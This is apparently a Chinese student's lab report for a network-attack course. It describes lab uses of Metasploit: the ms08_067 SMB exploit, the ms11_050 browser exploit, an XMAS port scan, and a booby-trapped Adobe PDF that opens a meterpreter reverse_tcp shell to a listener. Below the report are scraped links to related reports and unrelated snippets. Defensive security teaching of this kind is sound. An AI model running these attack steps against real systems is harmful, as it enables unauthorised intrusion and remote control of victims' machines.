20145240《网络对抗》MSF基础应用

MSF基础应用

一个主动攻击,如ms08_067



启动msf

search ms08_067,查找相应的漏洞,查询可攻击的模块。

根据上述漏洞的模块



use exploit/windows/smb/ms08_067_netapi选择该模块接下来查看相应的攻击载荷,首先我们可以查看可使用的载荷

想要获取靶机的shell,所以可以选择以上攻击载荷



先查看 options 发现需要设置的信息



- 设置攻击主机ip(LHOST)、远程主机ip(RHOST)以及设置相应平台的编号:set target 0

- 发起渗透攻击,

exploit,成功



一个针对浏览器的攻击,如ms11_050

- 查找相关漏洞信息

- 找到模块后,可以通过info指令查看模块详细信息



- 设置如下信息

- 在浏览器输入以下信息 http://192.168.11.128:8080/ms11050



- 回头看 发现试了很多次





成功应用任何一个辅助模块——xmas

一种更为隐蔽的扫描方式,通过发送FIN,PSH,URG标志能够躲避一些TCP标记检测器的过滤。

端口扫描分为TCP SYN、TCP connect、秘密扫描、以及其他扫描,xmas属于端口扫描中的秘密扫描的一种。

先查看需要设置的信息

- 设置端口及RHOST,限制了端口1—100



- run发现,

open | filtered无法确定端受限口是开放还是被防火墙设置成被过滤, 可能开放的端口不响应。

- XMAS扫描原理和NULL扫描的类似,将TCP数据包中的ACK、FIN、RST、SYN、URG、PSH标志位置1后发送给目标主机。在目标端口开放的情况下,目标主机将不返回任何信息。



一个针对客户端的攻击,如Adobe

首先设置显示隐藏文件夹



输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。



使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

- 设置 FILENAME 、LPORT、LHOST

- 输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

- 使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。设置相同的端口如上。



- 使用命令exploit开始攻击,在xp中打开pdf。

- 成功。第一次由于超时未响应,所以失败了。第二次就OK了。

- 可在靶机中查看链接,发现连接信息。

实验后回答问题

- 什么是exploit?

exploit就是背着payload去攻击,起到运载作用

- 什么是payload?

payload则为攻击负荷

- 什么是encode?

encode为编码器,使其得到伪装,防止被查杀,打掩护用到的。

实验总结与体会

老师我发誓我写了。。写着写着熄灯了,我还拍照留了证据当时。。因为我怕没保存上。。咋可能不写啊!!!

20145240《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

随机推荐

- MySQL 监控指标

为了排查问题,对数据库的监控是必不可少的,在此介绍下 MySQL 中的常用监控指标. 简介 MySQL 有多个分支版本,常见的有 MySQL.Percona.MariaDB,各个版本所对应的监控项也会 ...

- Exception in thread "main" java.lang.IllegalArgumentException: System memory 202768384 must be at least 4.718592E8. Please use a larger heap size.

Spark-submit 提交任务时候报错 Exception in thread "main" java.lang.IllegalArgumentException: Syste ...

- [iOS微博项目 - 4.2] - 设置转发微博背景

github: https://github.com/hellovoidworld/HVWWeibo A.转发微博部分的淡灰色背景 1.需求 转发微博部分需要设置背景色 使用图片作为背景 2.思路 ...

- bootloader,kernel,initrc

http://www.ibm.com/developerworks/cn/linux/l-k26initrd/index.html http://www.68idc.cn/help/server/li ...

- Unable to locate parent package [json-default]

Unable to load configuration. - [unknown location] Caused by: Unable to locate parent package [json- ...

- [golang]内存不断增长bytes.makeSlice

------------------------------------------ 2015.7月更新 后面发现这里其实有一个sb的问题,在于内存回收和释放. 每个http请求,都会带一个http. ...

- TIOBE 9 月排行榜:C++ 式微,第 3 名被 Python 拿下

TIOBE 发布了 9 月份的编程语言排行榜,上个月 Python 与第 3 名擦肩而过,而指数稳步上升的它在本月终于打败 C++,成功探花. “人生苦短,我用 Python”,Python 的经 ...

- go-009-函数

一.概述 Go 语言最少有个 main() 函数. 你可以通过函数来划分不同功能,逻辑上每个函数执行的是指定的任务. 函数声明告诉了编译器函数的名称,返回类型,和参数. Go 语言标准库提供了多种可动 ...

- linux 实用命令

从一台机器远程连接到另一台机器: ssh platform@192.168.155.116 从一台机器发送文件到另一台机器: scp /home/weihuang/vie-zyzj.jar platf ...

- Flask系列(十)自定义Form组件

一.wtforms源码流程 1.实例化流程分析 # 源码流程 1. 执行type的 __call__ 方法,读取字段到静态字段 cls._unbound_fields 中: meta类读取到cls._ ...